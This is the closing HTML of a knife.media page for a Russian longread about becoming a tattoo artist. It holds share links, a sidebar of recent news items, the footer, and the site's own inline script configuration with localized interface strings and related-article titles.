target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Ftattoo-masters%2F&#038;text=%D0%9A%D0%B0%D0%BA%20%D1%81%D1%82%D0%B0%D1%82%D1%8C%20%D1%82%D0%B0%D1%82%D1%83-%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80%D0%BE%D0%BC%2C%20%D0%BA%D0%B0%D0%BA%D1%83%D1%8E%20%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%BA%D1%83%20%D0%B8%C2%A0%D1%81%D1%82%D0%B8%D0%BB%D1%8C%20%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%2C%20%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%BF%D0%BE%D0%BD%D0%B0%D0%B4%D0%BE%D0%B1%D0%B8%D1%82%D1%81%D1%8F%20%D0%B4%D0%B5%D0%BD%D0%B5%D0%B3%3F%20%D0%A0%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%20%D1%82%D0%B0%D1%82%D1%83%D0%B8%D1%80%D0%BE%D0%B2%D1%89%D0%B8%D0%BA%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>
    
    
    
    		<div class="entry-inpost"><div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div></div>
	
</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T16:45:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-v-kosmose-virusy-vedut-sebya-ne-tak-kak-na-zemle/">Исследование: в космосе вирусы ведут себя не так, как на Земле</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/music/">музыка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T15:55:56+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/stalo-izvestno-kakuyu-muzyku-raznye-pokoleniya-rossiyan-slushali-vo-vremya-novogodnih-prazdnikov/">Стало известно, какую музыку разные поколения россиян слушали во время новогодних праздников</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/romantika/">романтика</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T14:05:28+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nyujorkczy-stali-chashhe-poseshhat-svidaniya-vslepuyu-na-kotoryh-prinyato-zakryvat-glaza-maskoj/">Ньюйоркцы стали чаще посещать свидания вслепую, на которых принято закрывать глаза маской</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/depressiya/">депрессия</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T12:15:40+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-razrabotali-servis-dlya-diagnostiki-depressii-cherez-analiz-golosa/">Российские ученые разработали сервис для диагностики депрессии через анализ голоса</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/geografiya/">география</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T11:20:33+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kakie-landshafty-skryvayutsya-pod-plotnymi-sloyami-lda-v-antarktide/">Исследование: какие ландшафты скрываются под плотными слоями льда в Антарктиде</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/museum/">музей</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T10:55:35+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-virtualnaya-kollekcziya-ischezayushhih-zvukov/">Находка дня: виртуальная коллекция исчезающих звуков</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>
</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"116127","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"116127","template":"post","format":"cards","adult":"0","noad":"0","promo":"0","authors":"ekaterina-hodzhaeva","editor":"tania-cohen","category":"longreads","tags":"profession:art:personal-experience:mneniya:russia:self-development"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0428\u043a\u043e\u043b\u0430 \u043a\u0440\u0435\u0430\u0442\u0438\u0432\u0430: <em>\u043a\u0430\u043a \u043d\u0430\u0443\u0447\u0438\u0442\u044c\u0441\u044f \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043c\u044b\u0448\u043b\u0435\u043d\u0438\u044e, \u043f\u0440\u043e\u0431\u0438\u0442\u044c\u0441\u044f \u0432\u00a0\u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044e \u0438\u00a0\u043d\u0435\u00a0\u043f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0440\u043e\u0431\u043e\u0442\u0430\u043c<\/em>","link":"\/creativity-boost\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Kreativ-glav-360x270.jpg"},{"title":"&laquo;\u041c\u044f\u0441\u043d\u043e\u0439 \u0444\u0430\u0440\u0448&raquo; \u0438&nbsp;\u043b\u044b\u0441\u0438\u043d\u0430 \u0434\u043b\u044f \u0437\u0432\u0435\u0437\u0434\u044b: <em>\u0447\u0435\u043c \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442\u0441\u044f \u043f\u043b\u0430\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0433\u0440\u0438\u043c\u0435\u0440<\/em>","link":"\/prosthetics-mua\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/06\/Grimer-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0438\u00a0\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442 \u043f\u0440\u043e\u0434\u0430\u0432\u0435\u0446 \u0432\u00a0\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0435 \u043e\u0434\u0435\u0436\u0434\u044b","link":"\/live-hard-sell-hard\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/06\/Prodavshhicza-glav-360x270.jpg"},{"title":"&laquo;\u0423&nbsp;\u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u043e\u043d\u0435\u0440\u043e\u0432 \u043a\u0443\u043a\u043e\u043b \u043d\u0435\u0442 \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0441\u043e\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u043c \u0430\u0432\u0442\u043e\u0440\u0441\u043a\u0438\u0445 \u043a\u0443\u043a\u043e\u043b \u0410\u043d\u0434\u0440\u0435\u0435\u043c \u0417\u0430\u0446\u0435\u043f\u0438\u043d\u044b\u043c\u00a0\u2014 \u043e\u00a0\u043a\u0440\u0430\u0441\u043e\u0442\u0435, \u0446\u0435\u043d\u0430\u0445 \u0438\u00a0\u043f\u043b\u0430\u0433\u0438\u0430\u0442\u0435<\/em>","link":"\/doll-collector\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/03\/Kukly-glav-360x270.jpg"},{"title":"&laquo;\u0411\u0430\u043b\u0435\u0442&nbsp;&mdash; \u0434\u0435\u043b\u043e \u043c\u043e\u043b\u043e\u0434\u044b\u0445&raquo;: <em>\u043a\u0430\u043a \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0435 \u0430\u043a\u0430\u0434\u0435\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0442\u0430\u043d\u0446\u043e\u0432\u0449\u0438\u043a\u0438 \u0432\u044b\u0445\u043e\u0434\u044f\u0442 \u043d\u0430\u00a0\u043f\u0435\u043d\u0441\u0438\u044e<\/em>","link":"\/dancer-pension\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/12\/Balet-glav-360x270.jpg"},{"title":"\u0426\u0438\u0444\u0440\u043e\u0432\u043e\u0439 \u043c\u043e\u0434\u0435\u043b\u0438\u043d\u0433, \u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u0430 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438. <em>\u041a\u0430\u043a\u0438\u0435 \u043d\u0430\u0432\u044b\u043a\u0438 \u0441\u0442\u043e\u0438\u0442 \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0441\u0432\u0430\u0438\u0432\u0430\u0442\u044c \u0432\u00a0\u043d\u043e\u0432\u043e\u043c \u0433\u043e\u0434\u0443<\/em>","link":"\/future-skills\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/12\/Navyki-glav-360x270.jpg"},{"title":"&laquo;\u0423\u0447\u0438\u0442\u0435\u043b\u044c&nbsp;&mdash; \u044d\u0442\u043e \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0441\u0442, \u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440, \u0430\u0440\u0442\u0438\u0441\u0442, \u0443\u0447\u0435\u043d\u044b\u0439 \u0438&nbsp;\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433 \u0432&nbsp;\u043e\u0434\u043d\u043e\u043c \u0444\u043b\u0430\u043a\u043e\u043d\u0435&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043b\u0443\u0447\u0448\u0438\u043c\u0438 \u0443\u0447\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u0420\u043e\u0441\u0441\u0438\u0438 \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u043d\u0435\u0441\u043a\u0443\u0447\u043d\u043e \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u044c \u0443\u0440\u043e\u043a\u0438<\/em>","link":"\/best-teachers\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/10\/Uchitelya-glav-360x270.jpg"},{"title":"\u041f\u043e\u043a\u0430 \u043d\u0435&nbsp;\u041f\u0435\u043b\u0435\u0432\u0438\u043d, \u0435\u0449\u0435 \u043d\u0435&nbsp;\u0421\u043e\u0440\u043e\u043a\u0438\u043d. <em>\u041d\u0430\u00a0\u0447\u0442\u043e \u0436\u0438\u0432\u0443\u0442 \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0449\u0438\u0435 \u043f\u0438\u0441\u0430\u0442\u0435\u043b\u0438 \u0432\u00a0\u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u0420\u043e\u0441\u0441\u0438\u0438<\/em>","link":"\/aspiring-writers\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/09\/Pisateli-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u0441\u043f\u043b\u0435\u0441\u0442\u0438 \u0441\u0435\u0431\u0435 \u043f\u0443\u0442\u044c \u0432&nbsp;\u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043c\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u0446\u0435\u0439-\u043d\u043e\u0440\u043d\u043e\u0439 \u0417\u043e\u0435\u0439 \u041b\u0435\u0431\u0435\u0434\u0435\u0432\u043e\u0439<\/em>","link":"\/lebedeva\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/10\/Zoya-Lebedeva-glav-360x270.jpg"},{"title":"&laquo;\u0421\u043a\u043e\u0440\u043e \u0441\u0435\u043a\u0446\u0438\u0438 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043d\u043e\u0433\u043e \u0441\u043f\u043e\u0440\u0442\u0430 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u0432&nbsp;\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u0448\u043a\u043e\u043b\u0430\u0445, \u0430&nbsp;\u043f\u043e\u0442\u043e\u043c \u0433\u0435\u0439\u043c\u0435\u0440\u044b \u043f\u043e\u0435\u0434\u0443\u0442 \u043d\u0430&nbsp;\u041e\u043b\u0438\u043c\u043f\u0438\u0430\u0434\u0443&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043f\u0438\u043e\u043d\u0435\u0440\u043e\u043c \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0433\u043e \u043a\u0438\u0431\u0435\u0440\u0441\u043f\u043e\u0440\u0442\u0430 \u0414\u043c\u0438\u0442\u0440\u0438\u0435\u043c \u0421\u043c\u0438\u0442\u043e\u043c<\/em>","link":"\/e-sports\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/05\/Kibersportglav-360x270.jpg"},{"title":"\u041f\u0440\u043e\u0433\u0443\u043b\u043a\u0438 \u0432&nbsp;\u043f\u043e\u043b\u043d\u043e\u0439 \u0442\u0435\u043c\u043d\u043e\u0442\u0435: <em>\u043d\u0435\u0437\u0440\u044f\u0447\u0438\u0439 \u0433\u0438\u0434 \u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041e\u0440\u043b\u043e\u0432\u00a0\u2014 \u043e\u0431\u00a0\u043e\u0441\u044f\u0437\u0430\u0435\u043c\u044b\u0445 \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f\u0445 \u043f\u043e\u00a0\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0443, \u0441\u0432\u0435\u0440\u0445\u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u044f\u0445 \u0438\u00a0\u043f\u0440\u044b\u0436\u043a\u0430\u0445 \u0441\u00a0\u043f\u0430\u0440\u0430\u0448\u044e\u0442\u043e\u043c<\/em>","link":"\/blind-tour\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/04\/Ekskursovod-glav-360x270.jpg"},{"title":"&laquo;\u0418\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u0438\u0434\u0435\u0442 \u043a&nbsp;\u043f\u044f\u0442\u0438 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c&raquo;. <em>\u0411\u0430\u043b\u0435\u0442\u043d\u044b\u0435 \u0442\u0430\u043d\u0446\u043e\u0440\u044b\u00a0\u2014 \u043e\u00a0\u0441\u0432\u043e\u0435\u043c \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u043c \u043f\u0443\u0442\u0438, \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0438\u00a0\u0440\u0430\u0437\u043e\u0447\u0430\u0440\u043e\u0432\u0430\u043d\u0438\u044f\u0445<\/em>","link":"\/ballet-stories\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/04\/Balet-glav-360x270.jpg"},{"title":"&laquo;\u041b\u044e\u0434\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0442\u0441\u044f \u043e\u0437\u0432\u0443\u0447\u043a\u043e\u0439, \u043c\u044b&nbsp;\u043d\u0430\u0437\u044b\u0432\u0430\u0435\u043c \u043c\u0430\u0444\u0438\u0435\u0439&raquo;. <em>\u0410\u043a\u0442\u0435\u0440 \u0434\u0443\u0431\u043b\u044f\u0436\u0430 \u041c\u0438\u0445\u0430\u0438\u043b \u0411\u0435\u043b\u044f\u043a\u043e\u0432\u0438\u0447\u00a0\u2014 \u043e\u00a0\u0441\u0432\u043e\u0435\u0439 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u0438 \u0438\u00a0\u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u0432\u00a0\u043d\u0435\u0435 \u043f\u043e\u043f\u0430\u0441\u0442\u044c<\/em>","link":"\/voice-artist\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/02\/Akter-dublyazha-glav-360x270.jpg"},{"title":"&laquo;\u041d\u0430&nbsp;&bdquo;\u0440\u0430\u0437\u0434\u0435\u043b\u043e\u0447\u043d\u043e\u043c&ldquo; \u0441\u0442\u043e\u043b\u0435 \u0432\u0441\u0435 \u043e\u0434\u0438\u043d\u0430\u043a\u043e\u0432\u044b&raquo;. <em>\u0412\u043e\u0435\u043d\u043d\u044b\u0439 \u0444\u0435\u043b\u044c\u0434\u0448\u0435\u0440\u00a0\u2014 \u043e\u00a0\u0432\u0441\u043a\u0440\u044b\u0442\u0438\u044f\u0445, \u0432\u0441\u0435\u043e\u0431\u0449\u0435\u043c \u0440\u0430\u0432\u0435\u043d\u0441\u0442\u0432\u0435 \u0438\u00a0\u0437\u0430\u043f\u0430\u0445\u0435 \u0441\u043c\u0435\u0440\u0442\u0438<\/em>","link":"\/paramedic-interview\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/01\/paramedic-360x360.jpg"},{"title":"&laquo;\u041d\u0435\u043b\u044c\u0437\u044f \u0431\u044b\u0442\u044c \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u044b\u043c \u0438&nbsp;\u043f\u043e\u0439\u0442\u0438 \u0432&nbsp;\u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0439 \u043e\u0433\u043e\u043d\u044c&raquo;. <em>\u041f\u043e\u0436\u0430\u0440\u043d\u044b\u0439\u00a0\u2014 \u043e\u00a0\u0432\u0430\u0440\u0435\u043d\u044b\u0445 \u0442\u0440\u0443\u043f\u0430\u0445 \u0438\u00a0\u0437\u0434\u043e\u0440\u043e\u0432\u043e\u043c \u0446\u0438\u043d\u0438\u0437\u043c\u0435<\/em>","link":"\/firefighter-interview\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/01\/firefighter-360x360.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"b91da5fb3f","time":"1768871040","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
